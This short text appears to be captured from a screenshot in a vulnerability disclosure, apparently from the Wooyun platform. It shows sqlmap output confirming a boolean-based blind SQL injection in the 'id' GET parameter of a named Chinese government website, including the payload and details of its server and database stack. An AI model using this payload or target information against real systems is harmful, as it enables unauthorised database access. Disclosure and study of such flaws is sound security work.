 sqlmap identified the following injection point(s) with a total of 83 HTTP(s) r
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1758=1758
---
[08:05:53] [INFO] testing MySQL
[08:05:54] [INFO] confirming MySQL
[08:05:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: MySQL >= 5.0.0
[08:05:54] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\www1.jianxian.gov.cn'
[*] shutting down at 08:05:54
www.wooyun.org
F:\Python27\sqlmap>_